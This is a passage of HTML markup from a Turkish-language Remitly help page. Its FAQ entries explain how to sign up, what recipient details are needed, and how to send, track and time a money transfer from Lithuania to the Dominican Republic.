Hakkında SSS</span></div></div><ul class="f1mzqtc rm-offset-sm-1 rm-col-sm-10"><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Dominik Cumhuriyeti içinde bulunan bir alıcıya Litvanya çıkışlı olarak para göndermek için Remitly&#39;ye nasıl kaydolabilirim?</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">Remitly&#39;ye kaydolmak çok kolay. Tek yapmanız gereken, hesabınızı oluşturmak; bundan sonra Dominik Cumhuriyeti varışlı olarak para göndermeye başlayabilirsiniz.<br>&nbsp;<br>Harika döviz kurları, güvenli bir uygulama ve web sitesinin yanı sıra hızlı teslimat seçenekleri de sunuyoruz.<br>&nbsp;<br>Remitly&#39;ye, App Store veya Google Play Store&#39;dan akıllı telefon uygulamasını kullanarak ya da web tarayıcınızdan Remitly.com adresine giderek kaydolabilirsiniz.<br>&nbsp;<br>Mobil cihazınızı kullanarak Dominik Cumhuriyeti varışlı olarak para göndermek istiyorsanız App Store veya Google Play Store&#39;dan Remitly uygulamasını indirin.<br>&nbsp;<br>Alternatif olarak, tabletiniz, dizüstü bilgisayarınız veya bilgisayarınızdan Dominik Cumhuriyeti varışlı olarak para aktarmak için web tarayıcısı kullanmak isterseniz Remitly.com adresine gitmeniz yeterli.</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/lt/tr/help/article/sign-up" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">Remitly&#39;ye nasıl kaydolabileceğinize dair daha fazla bilgi.</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Dominik Cumhuriyeti içinde bulunan bir alıcıya Litvanya çıkışlı olarak para transferi yapmak için hangi bilgilere ihtiyacım var?</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">Dominik Cumhuriyeti varışlı uluslararası para transferinize başlamak için, para gönderdiğiniz kişi (alıcı olarak adlandırılır) hakkında birkaç önemli bilgiye ihtiyacınız vardır.<br>&nbsp;<br>Para transferiniz için ihtiyacınız olan bilgiler:<br>&nbsp;<ul>
<li>Tam olarak kimliğinde yazdığı şekilde alıcınızın adı.</li>
<li>Alıcınızın adresi (bu adresin alıcınızın kimliğinde yazanla aynı olduğundan emin olun).</li>
<li>Alıcınızın telefon numarası.<br>&nbsp;<br>Parayı doğrudan alıcınızın banka hesabına transfer etmek isterseniz şu ödeme bilgilerine de ihtiyacınız olacaktır:<br>&nbsp;</li>
<li>Alıcınızın kullandığı bankanın adı.</li>
<li>Alıcınızın <a class="f1idy7ti" href="https://www.remitly.com/lt/tr/landing/financial-glossary" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}">banka hesabı</a> numarası.<br>&nbsp;<br>Artık para transferinize başlamaya ve hem kendiniz hem de alıcınız için en iyi teslimat seçeneklerini belirlemeye hazırsınız.</li>
</ul>
</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/lt/tr/help/article/how-to-send-a-transfer" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">Para transferi seçenekleriniz hakkında daha fazla bilgi edinin.</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Dominik Cumhuriyeti içinde bulunan bir alıcıya Litvanya çıkışlı olarak ilk para transferimi nasıl düzenlerim?</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">Remitly&#39;yi kullandığınızda, Dominik Cumhuriyeti içinde bulunan bir alıcıya Litvanya çıkışlı olarak para transferi düzenlemek çok kolay. Sadece birkaç dakikada transfer gerçekleştirmeye başlayabilirsiniz.<br>&nbsp;<br>Bu ilk para transferiniz ise öncelikle <a class="f1idy7ti" href="https://apps.apple.com/us/app/send-money-with-remitly/id674258465?_branch_match_id=1103288382302620344" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}">App Store</a> veya <a class="f1idy7ti" href="https://play.google.com/store/apps/details?id=com.remitly.androidapp&amp;_branch_match_id=1103288382302620344" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}">Google Play Store</a> üzerinden akıllı telefon uygulamanızı kullanarak ya da web tarayıcınız üzerinden Remitly.com adresine giderek <a class="f1idy7ti" href="https://www.remitly.com/lt/tr/help/article/sign-up" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}">Remitly&#39;ye kaydolun</a>.<br>&nbsp;<br>Dominik Cumhuriyeti varışlı uluslararası para transferinize hazırlanmak için, para gönderdiğiniz kişi (bu kişi alıcı olarak adlandırılır) hakkında birkaç önemli bilgiye ihtiyacınız vardır. Gönderilen tutara bağlı olarak ya da kimliğinizi doğrulayamazsak sizden ek belgeler isteyebiliriz.<br>&nbsp;<br>Para transferiniz için ihtiyacınız olan bilgiler:<br>&nbsp;<ul>
<li>Tam olarak kimliğinde yazdığı şekilde alıcınızın adı.</li>
<li>Alıcınızın adresi (bu adresin alıcınızın kimliğinde yazanla aynı olduğundan emin olun).</li>
<li>Alıcınızın telefon numarası.<br>&nbsp;<br>Parayı doğrudan alıcınızın banka hesabına transfer etmek isterseniz şu ödeme bilgilerine de ihtiyacınız olacaktır:<br>&nbsp;</li>
<li>Alıcınızın banka hesap numarası.</li>
<li>Paranın gönderildiği bankanın adı.<br>&nbsp;<br>Artık Dominik Cumhuriyeti varışlı para transferinize başlamaya hazırsınız.<br>&nbsp;<br>Remitly uygulamasındaysanız <strong>Kullanmaya Başlayın</strong> veya <strong>Para Gönderin</strong> seçimini, Remitly&#39;yi web tarayıcınızda kullanıyorsanız <strong>Para gönderin</strong> seçimini yapın.<br>&nbsp;<br>Göndermek istediğiniz para tutarını Euro cinsinden girin. Alıcınızın alacağı tutarı Dominik pesosu cinsinden otomatik olarak göstereceğiz.<br>&nbsp;<br>Dominik Cumhuriyeti varışlı olarak Euro cinsinden göndermek istediğiniz para tutarını girdiğinizde, sunulan teslimat seçeneklerini görebilecek ve hem kendiniz hem de alıcınız için en uygun seçeneği belirleyebileceksiniz.<br>&nbsp;<br>Şimdi teslimat yönteminizi seçin. Dominik Cumhuriyeti içinde bulunan, para göndermek istediğiniz kişiyle iletişime geçin ve parayı nasıl almak istediğini öğrenin.<br>&nbsp;<br>Para gönderdiğiniz varış ülkesine bağlı olarak Remitly şu teslimat yöntemlerini sunar:<br>&nbsp;</li>
<li>Banka hesabına para yatırma</li>
<li>Nakit teslim alma</li>
<li>Eve teslimat</li>
<li>Mobil para<br>&nbsp;<br>Dominik Cumhuriyeti varışlı teslimat yöntemi olarak <strong>Banka Hesabına Para Yatırma</strong> seçimini yaparsanız alıcınızın banka hesabına ilişkin bilgileri girmeniz gerekir.<br>&nbsp;<br>Teslimat yönteminiz olarak Nakit Teslim Alma seçimini yaparsanız Dominik Cumhuriyeti içindeki mevcut teslimat sağlayıcılarımızın yer aldığı listeden alıcınız için uygun teslim alma konumunu seçmenizi isteriz.<br>&nbsp;<br>Ardından alıcınızın tam adını girin. Girdiğiniz adın, kimliği üzerindeki adla eşleştiğini alıcınıza teyit ettirin.<br>&nbsp;<br>Teslimat yöntemi olarak Nakit Teslim Alma seçimini yaparsanız ve para teslim alma konumuna ulaştığında alıcınıza bunu bildiren bir mesaj göndermemizi isterseniz alıcınızın cep telefonu numarasını ekleyin.<br>&nbsp;<br>Farklı bir teslimat seçeneği tercih etmişseniz alıcınızın e-posta adresini veya adres bilgilerini isteyebiliriz.<br>&nbsp;<br>Şimdi adınızı tam olarak geçerli kimliğinizde görüldüğü şekilde girin. Ayrıca telefon numaranızı ve adresinizi de isteyeceğiz.<br>&nbsp;<br>Ardından doğum tarihinizi girin. Daha sonra kimliğinizi doğrulamak için bu bilgilere ihtiyacımız olabileceğinden, doğum tarihinizi doğru şekilde, kimliğinizde görüldüğü gibi girmeniz önemlidir.<br>&nbsp;<br>Bundan sonra Dominik Cumhuriyeti varışlı para transferiniz için nasıl ödeme yapmak istediğinizi seçin. Banka hesabı bilgilerinizi, kredi kartı veya banka kartı bilgilerinizi veya başka bir ödeme yöntemi için bilgilerinizi girin.<br>&nbsp;<br>Paranın gönderildiği çıkış ülkesine bağlı olarak ödeme seçenekleriniz değişiklik gösterebilir. Sonraki transferler için ödeme yönteminizi dilediğiniz zaman güncelleyebilirsiniz.<br>&nbsp;<br>Transfer özetinize göz atıp her şeyin doğru olduğunu teyit edin. Bu işlem için girdiğiniz tüm bilgileri ve transferin tahmini varış tarihini göreceksiniz.<br>&nbsp;<br>Herhangi bir değişiklik yapmanız gerekirse güncellemek istediğiniz bilginin yanındaki <strong>Düzenle</strong> düğmesini seçmeniz yeterlidir; bundan sonra bu bilgiyi değiştirebilir veya düzeltebilirsiniz.<br>&nbsp;<br>Dominik Cumhuriyeti varışlı para transferinizi göndermeye hazır olduğunuzda <strong>Para Gönderin</strong> seçimini yapın.<br>&nbsp;<br>Son adım, transferinizin işlenmesini beklemektir. Bir sonraki sayfa yüklenene kadar işlem ekranında kalmanız önemlidir. Ek bilgi sağlamanız veya bir şeyleri düzeltmeniz gerekebilir.<br>&nbsp;<br>Dominik Cumhuriyeti içinde bulunan bir alıcıya Litvanya çıkışlı olarak gerçekleştirdiğiniz para transferi için onay ekranını gördüğünüzde işleminiz tamamlanmış demektir.<br>&nbsp;<br>Dominik Cumhuriyeti içinde bulunan bir alıcıya Litvanya çıkışlı olarak gerçekleştirdiğiniz para transferinin her adımını takip edebilir ve mesajlar, e-postalar ve/veya uygulama içi bildirimler yoluyla düzenli olarak transfer güncellemeleri almayı seçebilirsiniz.<br>&nbsp;<br>Teslimat yöntemi olarak Nakit Teslim Alma seçimini yaparsanız Dominik Cumhuriyeti içinde bulunan, para gönderdiğiniz kişiye, parası teslim alma konumuna ulaştığında bir mesaj gönderilebilir.</li>
</ul>
</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/lt/tr/help/article/how-does-remitly-work" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">Remitly&#39;nin nasıl işlediği hakkında daha fazla bilgi edinin</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Dominik Cumhuriyeti varışlı para transferimi gönderdikten sonra ne olacak?</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">Girdiğiniz e-posta adresine bir onay makbuzu göndereceğiz.<br>&nbsp;<br>Ardından paranızı Dominik Cumhuriyeti içinde bulunan alıcınıza teslim edeceğiz. Transfer gerçekleştiğinde size haber vereceğiz.<br>&nbsp;<br>Yurt dışına para göndermenin stresli olabileceğini biliyoruz ve size yardım etmek için buradayız. Remitly&#39;den en iyi şekilde yararlanmak için:<br>&nbsp;<ul>
<li>Transferiniz gerçekleştirilmeden önce transferinizde nasıl değişiklik yapabileceğinizi öğrenin.</li>
<li>Transferinizi takip edin.</li>
<li>Remitly&#39;yi arkadaşlarınıza ve ailenize tavsiye ederek nasıl ödül kazanabileceğinizi öğrenin. </li>
<li>Tüm sorularınıza yanıt almak için Yardım Merkezi kitaplığımıza göz atın.</li>
</ul>
</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/lt/tr/help/article/track-transfer" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">Remitly ile para transferinizi nasıl takip edersiniz?</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Dominik Cumhuriyeti içinde bulunan bir alıcıya Litvanya çıkışlı olarak gerçekleştirdiğim para transferini takip edebilir miyim? </span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">Evet, Dominik Cumhuriyeti içinde bulunan bir alıcıya Litvanya çıkışlı olarak gerçekleştirdiğiniz para transferinin her adımını takip edebilir ve metin mesajları, e-postalar ve/veya uygulama içi bildirimler yoluyla düzenli transfer güncellemeleri almayı seçebilirsiniz.<br>&nbsp;<br>Teslimat yöntemi olarak Nakit Alımı seçimini yaparsanız Dominik Cumhuriyeti içinde bulunan, para gönderdiğiniz kişiye, parası teslim alma konumuna vardığında bir metin mesajı gönderilebilir.<br>&nbsp;<br>Uygulamamızda veya web sitemizde Remitly profilinize giriş yaptığınızda Remitly transfer durumunuz, paranızın Litvanya-Dominik Cumhuriyeti yolculuğunun herhangi bir anında hangi noktada olduğunu ve ulaşacağı zamanı anlamanıza yardımcı olur.<br>&nbsp;<br>Transferinizin ne zaman eve ulaşacağını bilmek, hem siz hem de sevdikleriniz için daha büyük bir gönül rahatlığı anlamına gelir.</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/lt/tr/help/article/track-transfer" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">Para transferinizi nasıl takip edebilir ve transfer durumunuzu nasıl görüntüleyebilirsiniz?</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Dominik Cumhuriyeti içinde bulunan bir alıcıya Litvanya çıkışlı olarak gerçekleştirdiğim para transferinin durumunu nasıl görüntüleyebilirim?</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">Remitly transfer durumunuz, paranızın nerede olduğunu ve ne zaman teslim edileceğini anlamanıza yardımcı olur.<br>&nbsp;<br>Transfer durumunuzu bulmak ve kontrol etmek için şu talimatları izleyin:<br>&nbsp;<br>Remitly uygulamasını kullanıyorsanız<br>Remitly uygulamasını açın ve Remitly profilinize giriş yapın. En son transferleriniz Ana Sayfa sekmesinde bulunacaktır. Referans numaranız ve ilave durum bilgileri de dahil olmak üzere daha fazla bilgi almak için transferi seçin. Transfer geçmişinizi görüntülemek isterseniz Tümünü görüntüle seçimini yapın.<br>&nbsp;<br>Remitly.com adresini kullanıyorsanız<br>Remitly profilinize giriş yapın ve menüden Transfer geçmişi seçimini yapın. Tüm transfer geçmişinizi görüntüleyebilir ve işlemde olan veya teslim edilen transferleri görmek üzere filtreleme yapabilirsiniz.<br>&nbsp;<br>Remitly Mesajları<br>E-posta, metin mesajı ve/veya uygulama bildirimleri almayı seçtiyseniz tercih ettiğiniz bildirim seçeneklerini kullanarak para transferinizin her aşamasında sizi bilgilendireceğiz. Bu bildirimler transferinizin referans numarasını içerecektir.<br>&nbsp;<br>Bir transfer gönderiyorsanız transferinizi takip etmek için kullanabileceğiniz referans numarası, transfer bilgileri sayfasının en üstünde, alıcınızın adından sonra yer alır.<br>&nbsp;<br>Bir transfer alıyorsanız ve nakit alımı seçimini yapmışsanız transferinizi takip etmek için kullanabileceğiniz referans numarası, paranız teslim alınmaya hazır olduğunda Remitly&#39;den alacağınız metin mesajında yer alır. Remitly&#39;den metin mesajı almadıysanız gönderen kişiden referans numarasını sizinle paylaşmasını isteyin.<br>&nbsp;<br>Transferinizi bir nakit teslim alma konumundan alıyorsanız paranızı almak için transfer referans numarasına ihtiyacınız olacaktır. Daha fazla yardıma ihtiyacınız varsa nakit teslim alma kılavuzumuzdan daha fazla bilgi alabilirsiniz.</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/lt/tr/help/article/track-transfer" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">Para transferinizi nasıl takip edebileceğiniz hakkında daha fazla bilgi edinin.</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Dominik Cumhuriyeti içinde bulunan bir alıcıya Litvanya çıkışlı olarak ne kadar hızlı para gönderebilirim? </span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">Fonlarınızı teslim etmek için gereken süre, parayı gönderdiğiniz varış ülkesi veya konumu dahil çeşitli etkenlere bağlıdır.<br>&nbsp;<br>Paranızı göndermek için, Ekonomik veya Ekspres olarak da adlandırılan iki teslimat hızı sunabiliriz.<br>&nbsp;<ul>
<li>Parayı kısa süre içinde göndermeniz gerektiğinde Ekspres seçeneğini kullanmanızı öneririz; bunun için banka kartı veya kredi kartıyla ödeme yapabilirsiniz. </li>
<li>Eğer işleminizden daha yüksek değer elde etmek istiyorsanız ve transferiniz acil değilse Ekonomik seçeneğini kullanın.<br>Dominik Cumhuriyeti içinde bulunan alıcınıza Litvanya çıkışlı para gönderimleri için mevcut teslimat hızlarını ve ücretlendirmeyi görmek için önce ülkeyi seçin.</li>
</ul>
</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/lt/tr/help/article/how-to-send-a-transfer" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">Para transferi seçenekleriniz hakkında daha fazla bilgi edinin.</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 